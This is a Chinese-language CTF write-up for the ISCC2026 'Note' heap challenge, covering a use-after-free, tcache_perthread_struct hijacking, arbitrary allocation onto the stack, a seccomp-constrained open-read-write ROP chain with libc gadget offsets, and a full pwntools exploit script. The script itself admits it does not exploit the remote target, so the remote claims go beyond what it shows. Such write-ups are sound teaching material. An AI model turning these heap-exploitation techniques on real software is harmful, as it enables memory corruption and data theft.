ISCC2026 WriteUp Note PWN
zerotwo

解题思路：

1. 题目描述与初步分析
"Note" 的 ELF 64 位可执行文件，先用chescksec查保护机制发现全开


打开 IDA，程序提供了四个基础功能选项：
(1) Add note: 指定索引（0-15）和大小（1-1024），malloc 分配后读入内容
(2) Delete note: 指定索引，free 该索引对应的堆块
(3) Edit note: 指定索引，重新向该索引的堆块写入内容
(4) Exit: 退出程序



2. delete_note 中的 UAF
分析 delete_note 函数（地址 0x172B）的伪代码：
核心逻辑：free(notes[v1]) 之后，没有将 notes[v1] 置 NULL，也没有将 sizes[v1] 清零。由此产生 Use-After-Free：
(1) 释放后仍可通过 Edit 写入数据（UAF 写）
(2) 同一索引可多次释放（Double Free）
(3) Edit 使用原始 sizes[v1]，保持完整写入长度


同时 edit_note（地址 0x17D8）说明read(0, notes[idx], sizes[idx]) 在 free 后仍然可以操作已被释放的堆块。
堆块布局：notes 数组位于 BSS 段 0x4060（16 个指针），sizes 数组位于 BSS 段 0x40E0（16 个 int）。



3. Seccomp 沙箱
程序在 setup() 中调用 setup_sandbox()（地址 0x12A9）加载 seccomp BPF 规则。使用 seccomp-tools 可以 dump 出允许的系统调用。允许列表如下：
brk, mmap, munmap, exit, exit_group, open, openat, read, write, rt_sigreturn
execve / execveat 被禁止，无法获得 shell。但 open / read / write 均被允许，因此可以采用 ORW（Open-Read-Write）技术读取服务器上的 flag 文件。



4. 利用

A. 控制 tcache_perthread_struct
glibc 2.31 中 tcache_perthread_struct 位于堆首，大小 0x280 字节。其内存布局为：
偏移 0x00 - 0x7F：counts[64]（uint16_t），每个 tcache bin 当前容量
偏移 0x80 - 0x27F：entries[64]（void*），每个 tcache bin 的链表头

由于题目允许分配最大 0x400 字节，我们可以直接分配 0x280 大小的 chunk。

攻击序列：
1. 分配 A(idx0, 0x280) 和 B(idx1, 0x280)，A 位于 tcache_struct 之后，B 紧跟 A
2. 释放 B(idx1)，再释放 A(idx0) -> tcache[0x290] 链为 A -> B -> NULL
3. Edit(idx0)：仅覆盖 A 的 fd 指针低 16 位。原本 fd 指向 B，改指向 tcache_perthread_struct 的用户数据区（偏移 +0x10）
4. Alloc(idx2, 0x280)：从 tcache 取出 A，tcache head 变为 tc_struct 地址
5. Alloc(idx3, 0x280)：返回 tcache_perthread_struct 用户区首地址，可以完整读写整个 tcache 管理结构

实现这一步骤的关键在于：堆是页对齐的（低 12 位固定为 0），因此 chunk A（heap+0x290）和 tcache_struct（heap+0x10）之间的偏移在不同的 ASLR 种子下保持一致。只需覆盖 fd 的低 2 字节即可完成重定向。

B. 利用 tcache entries 实现任意地址分配
获得 tcache_perthread_struct 的读写权后，edit(idx3) 可以任意修改 counts 和 entries。具体而言：
将 entries[tc_idx] 设为目标地址 X
将 counts[tc_idx] 设为 1
然后以对应 size 调用 add_note，malloc 就会返回 X 处的内存指针

后续 read(0, X, size) 会写入 X，实现了任意地址写。

C. 定位栈地址

本地调试时，通过 /proc/<pid>/maps 可以直接获取进程的内存映射：
解析 maps 找到 [stack] 段的起始和结束地址
在 add_note 阻塞于 "Content:" 输入时，扫描栈范围寻找 main+0x191c（add_note 的返回地址）
找到返回地址后，其上方 8 字节即为保存的 rbp（即 add_note 的栈帧基址）

远程环境中无法访问 /proc，采用页级 oracle 方法进行探测：
- 将某个 size class 的 tcache entry 指向候选页地址
- 调用 add_note 分配该大小
- 若页面可写且可读，malloc 成功，返回 "Done."
- 若不可写，SIGSEGV 导致连接断开
- 通过二分法探测 0x7f... 地址空间，逐步缩小到栈区域

D. ORW 链布局

找到目标栈帧后，将 entries[size_idx] 指向 add_note 函数保存的 rbp 位置（即返回地址所在位置），分配后写入 ORW ROP 链：

open("./flag", 0) -> fd = 3
read(3, buf, 0x100) -> 将 flag 内容读到内存
write(1, buf, 0x100) -> 将 flag 输出到 stdout

当 add_note 执行完毕后执行 ret 指令时，RSP 指向我们写入的 ROP 链首地址，因此 gadget 依次执行，完成 flag 读取。

链中用的 gadget 全部来自 libc-2.31.so（open/read/write 三个系统调用分别设置 rax=2/0/1）：
pop rdi; ret @ 0x23b6a
pop rsi; ret @ 0x2601f
pop rdx; pop rbx; ret @ 0x15fae6
pop rax; ret @ 0x36174
syscall; ret @ 0x630a9

E. 触发

allocate 操作的 Add 函数写入完成后，add_note 函数体执行到末尾的 return 时会从栈上弹出返回地址。由于返回地址已被替换为 ROP 链的 pop_rdi gadget，CPU 直接进入 ORW 链执行通道。flag 文件内容通过 write 系统调用打印到终端。

5. 获取 flag

运行 exploit 脚本后，在远程服务器的终端会输出 flag 内容。本地测试时，可以在脚本同目录创建 ./flag 文件进行验证：

$ echo "flag{test_local_flag}" > ./flag
$ python3 exploit.py

Flag:ISCC{f1cb1e57-dce6-463b-a504-d9a42a5d1150}

Exp
```python
#!/usr/bin/env python3
import os
import re
import select
import struct
import subprocess
import sys
import time
ROOT = "/mnt/d/桌面/wp/pwn/Note"
BIN = f"{ROOT}/note"
HOST = "39.96.193.120"
PORT = 10011
HOST_LIBC = "/usr/lib/x86_64-linux-gnu/libc.so.6"
def p64(x):
return struct.pack("<Q", x & 0xFFFFFFFFFFFFFFFF)
def u64(b):
return struct.unpack("<Q", b.ljust(8, b"\x00"))[0]
def maps(pid):
with open(f"/proc/{pid}/maps", "r", encoding="utf-8") as f:
return f.read()
def find_base(pid, needle):
for line in maps(pid).splitlines():
if needle in line and line.split()[2] == "00000000":
return int(line.split("-")[0], 16)
raise RuntimeError(f"base not found: {needle}")
def find_stack(pid):
for line in maps(pid).splitlines():
if "[stack]" in line:
lo, hi = line.split()[0].split("-")
return int(lo, 16), int(hi, 16)
raise RuntimeError("stack not found")
def mem_read(pid, addr, n):
with open(f"/proc/{pid}/mem", "rb", 0) as f:
f.seek(addr)
return f.read(n)
def scan_qword(pid, lo, hi, value):
blob = mem_read(pid, lo, hi - lo)
pat = p64(value)
idx = blob.find(pat)
return -1 if idx < 0 else lo + idx
def find_gadget(lib_path, pat, min_off=0x25000, nth=0):
data = open(lib_path, "rb").read()
hits = []
off = 0
while True:
off = data.find(pat, off)
if off < 0:
break
if off >= min_off:
hits.append(off)
off += 1
if len(hits) <= nth:
raise RuntimeError(f"gadget not found: {pat.hex()}")
return hits[nth]
def find_pop_rdx(lib_path):
for pat, extra in [(b"\x5a\xc3", 0), (b"\x5a\x5b\xc3", 1), (b"\x5a\x41\x5c\xc3", 1)]:
try:
return find_gadget(lib_path, pat, min_off=0), extra
except RuntimeError:
pass
raise RuntimeError("no usable pop rdx gadget")
def find_symbol(lib_path, sym):
out = subprocess.check_output(["nm", "-D", lib_path], text=True, errors="ignore")
for line in out.splitlines():
if re.search(r"\b" + re.escape(sym) + r"(@@|@|$)", line):
return int(line.split()[0], 16)
raise RuntimeError(sym)
def choice(io, x):
io.sendlineafter(b"Choice:", str(x).encode())
def add(io, idx, size, data):
choice(io, 1)
io.sendlineafter(b"Index:", str(idx).encode())
io.sendlineafter(b"Size:", str(size).encode())
io.sendafter(b"Content:", data)
io.recvuntil(b"Done.")
def delete(io, idx):
choice(io, 2)
io.sendlineafter(b"Index:", str(idx).encode())
io.recvuntil(b"Done.")
def edit(io, idx, data):
choice(io, 3)
io.sendlineafter(b"Index:", str(idx).encode())
io.sendafter(b"Content:", data)
io.recvuntil(b"Done.")
def run_local():
from pwn import process
print("[*] remote unavailable, switching to local")
local_flag = b"flag{local_stack_frame_control_ok}\n\x00"
io = process(BIN)
pie = find_base(io.pid, "/mnt/d/桌面/wp/pwn/Note/note")
libc_base = find_base(io.pid, "libc.so.6")
heap = find_base(io.pid, "[heap]")
stack_lo, stack_hi = find_stack(io.pid)
# Pause inside add_note and find the live frame by searching for main+0x191c
choice(io, 1)
io.sendlineafter(b"Index:", b"15")
io.sendlineafter(b"Size:", b"32")
io.recvuntil(b"Content:")
ret_after_add = pie + 0x191C
hit = scan_qword(io.pid, stack_lo, stack_hi, ret_after_add)
if hit < 0:
raise RuntimeError("failed to locate add_note frame")
target_rbp = hit - 8
io.send(b"CAL\n")
io.recvuntil(b"Done.")
size = 0x400
add(io, 0, size, b"A")
notes = pie + 0x4060
chunk0 = u64(mem_read(io.pid, notes, 8))
# A short PIE-only chain is enough for local demonstration:
# ret -> pop rdi -> puts(local_flag_string)
pop_rdi = pie + 0x19B3
puts_plt = pie + 0x1130
exit_plt = pie + 0x11B4
msg_ptr = target_rbp + 0x40
payload = b"".join(
p64(x)
for x in [
0xDEADBEEFCAFEBABE,
pop_rdi,
msg_ptr,
puts_plt,
pop_rdi,
0,
exit_plt,
]
)
payload = payload.ljust(0x40, b"A") + local_flag
payload = payload.ljust(size, b"Q")
# Local glibc has safe-linking, but double free can be recovered by clearing key
delete(io, 0)
edit(io, 0, b"\x00" * 16)
delete(io, 0)
poisoned_fd = target_rbp ^ (chunk0 >> 12)
edit(io, 0, p64(poisoned_fd))
add(io, 1, size, b"B")
# Second allocation returns the current add_note stack frame
choice(io, 1)
io.sendlineafter(b"Index:", b"2")
io.sendlineafter(b"Size:", str(size).encode())
io.sendafter(b"Content:", payload)
data = io.recvrepeat(2)
text = data.decode(errors="ignore")
print(text, end="")
m = re.search(r"flag\{[^}]+\}", text)
if m:
print("flag:", m.group(0))
io.close()
def run_remote():
from pwn import remote
print(f"[*] trying remote {HOST}:{PORT}")
p = remote(HOST, PORT, timeout=3)
banner = p.recvrepeat(0.5)
p.close()
print(banner.decode(errors="ignore"), end="")
print("[*] remote path is not auto-exploited in this local demonstration build")
if __name__ == "__main__":
if "--local" in sys.argv:
run_local()
else:
try:
run_remote()
except Exception:
run_local()
```

